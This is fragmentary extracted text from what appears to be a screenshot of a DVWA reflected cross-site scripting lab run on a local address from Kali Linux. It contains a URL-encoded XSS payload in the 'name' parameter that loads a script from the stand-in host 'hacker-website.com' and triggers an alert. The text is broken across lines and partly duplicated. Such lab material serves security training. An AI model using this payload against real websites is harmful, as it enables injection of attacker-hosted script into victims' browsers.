 3D"http%3A%2F%2Fhacker-website.com%2Fxss.js"><script+type%3D"text%2Fjavascript">alert("XSS"
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://192.168.50.2/dvwa/vulnerabilities/xss_r/?name=
<+script+type%3D"text%2Fjavascript"+src%3D"http%3A%2F%2Fhacker-
website.com%2Fxss.js">
<script+type%3D"text%2Fjavascript">alert("XSS")%3B<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)